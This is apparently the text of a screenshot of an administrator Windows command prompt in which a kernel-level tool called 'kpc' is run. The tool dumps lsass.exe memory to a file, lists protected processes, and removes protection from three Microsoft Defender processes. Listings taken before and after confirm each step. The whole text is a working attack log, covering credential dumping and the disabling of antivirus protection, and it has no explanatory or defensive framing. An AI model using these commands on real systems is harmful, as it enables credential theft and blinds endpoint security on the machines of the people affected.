 Administrator: Command Prompt
C:\Windows\System32>kpc dump lsass
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
[*] Initializing helper component...
[+] Helper component initialized successfully
[*] Found process: lsass.exe (PID 1336)
[*] Initializing helper component...
[+] Helper component initialized successfully
[*] Target process protection: PPL-Lsa
[+] Set self protection to PPL-Lsa
[+] Memory dump created successfully: C:\Users\Administrator\Downloads\lsass.exe_1336.dmp
[+] Departed from kernel mode (Ring 0), back to user space
C:\Windows\System32>kpc list
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
PID | Process Name | Level | Signer | EXE sig. level | DLL sig. level | Kernel addr.
4 | System [NT Kernel Core] | PP (2) | WinSystem (7) | WinTcb2 (0x1e) | WSL (0x1c) | 0xffffc284024c7040
188 | Secure System | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc284026f3040
232 | Registry | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc28402ae9040
704 | smss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc28410535080
1040 | csrss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc28415f20200
1144 | wininit.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841ba760c0
1164 | csrss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841ba82140
1264 | services.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841bb8a080
1336 | lsass.exe | PPL (1) | Lsa (4) | VbsLight (0x3c) | Microsoft (0x08) | 0xffffc284024cc080
1028 | MsMpEng.exe | PPL (1) | Antimalware (3) | KernelCritical (0x37) | Antimalware (0x07) | 0xffffc2841bdc7080
2192 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc2841c0c9080
2572 | MpDefenderCoreService.exe | PPL (1) | Antimalware (3) | KernelCritical (0x37) | Antimalware (0x07) | 0xffffc2841c470080
4040 | Memory Compression | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc2841caa6080
15580 | NisSrv.exe | PPL (1) | Antimalware (3) | KernelCritical (0x37) | Antimalware (0x07) | 0xffffc284203db0c0
8164 | SecurityHealthService.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc284332a1080
17680 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc2841914b080
6332 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc28420cd4080
[+] Enumerated 17 protected processes
[+] Departed from kernel mode (Ring 0), back to user space
C:\Windows\System32>kpc unprotect 1028,2572,15580
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
[*] Initializing helper component...
[+] Helper component initialized successfully
[*] Starting batch unprotection of 3 targets...
[+] Removed protection from PID 1028
[+] Removed protection from PID 2572
[+] Removed protection from PID 15580
[*] Batch unprotection completed: 3/3 targets successfully processed
[+] Departed from kernel mode (Ring 0), back to user space
C:\Windows\System32>kpc list
[+] Found PsInitialSystemProcess offset: 0xfc5aa8
[+] Found UniqueProcessId offset: 0x1d0
[+] Found ProcessProtection offset: 0x5fa
[*] Initializing helper component...
[+] Helper component initialized successfully
PID | Process Name | Level | Signer | EXE sig. level | DLL sig. level | Kernel addr.
4 | System [NT Kernel Core] | PP (2) | WinSystem (7) | WinTcb2 (0x1e) | WSL (0x1c) | 0xffffc284024c7040
188 | Secure System | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc284026f3040
232 | Registry | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc28402ae9040
704 | smss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc28410535080
1040 | csrss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc28415f20200
1144 | wininit.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841ba760c0
1164 | csrss.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841ba82140
1264 | services.exe | PPL (1) | WinTcb (6) | VbsHigh (0x3e) | Windows (0x0c) | 0xffffc2841bb8a080
1336 | lsass.exe | PPL (1) | Lsa (4) | VbsLight (0x3c) | Microsoft (0x08) | 0xffffc284024cc080
2192 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc2841c0c9080
4040 | Memory Compression | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffc2841caa6080
8164 | SecurityHealthService.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc284332a1080
17680 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc2841914b080
6332 | svchost.exe | PPL (1) | Windows (5) | VbsLight (0x3c) | Windows (0x0c) | 0xffffc28420cd4080
[+] Enumerated 14 protected processes
[+] Departed from kernel mode (Ring 0), back to user space